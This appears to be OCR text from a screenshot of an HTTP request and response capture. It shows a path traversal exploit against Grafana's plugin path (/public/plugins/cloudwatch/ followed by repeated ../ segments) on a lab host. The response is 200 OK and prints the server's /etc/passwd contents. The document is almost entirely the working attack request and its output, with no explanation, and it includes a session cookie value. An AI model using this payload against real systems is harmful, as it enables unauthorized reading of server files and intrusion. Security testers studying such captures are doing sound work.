 1 GET
/public/plugins/cloudwatch/../../../../../../../../../../../../.
./etc/passwd HTTP/1.1
2 Host: 192.168.17.131:3000
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36 Edg/100.0.1185.44
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
0 Cookie: grafana_session=bc1590ee5ecb32b0207a12ae4729b331;
redirect_to=%2F
1 Connection: close
2
3
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1230
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Thu, 02 Dec 2021 14:48:51 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Mon, 18 Apr 2022 15:03:04 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/ash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/mail:/sbin/nologin
24 news:x:9:13:news:/usr/lib/news:/sbin/nologin
25 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin
27 man:x:13:15:man:/usr/man:/sbin/nologin
28 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin